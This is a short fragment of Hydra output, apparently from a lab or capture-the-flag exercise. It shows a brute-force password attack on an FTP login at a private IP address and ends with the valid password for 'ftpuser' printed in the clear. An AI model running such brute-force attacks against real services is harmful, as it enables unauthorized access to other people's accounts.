 [ATTEMPT] target 10.10.244.20 - login "ftpuser" - pass "ki^t!+uqB?DyI" - 62 of 82 [child 12] (0/0)
[ATTEMPT] target 10.10.244.20 - login "ftpuser" - pass "5iez1wGXKfPKQ" - 63 of 82 [child 14] (0/0)
[ATTEMPT] target 10.10.244.20 - login "ftpuser" - pass "nJ90XzX&AnF5v" - 64 of 82 [child 15] (0/0)
[21][ftp] host: 10.10.244.20   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-18 18:30:44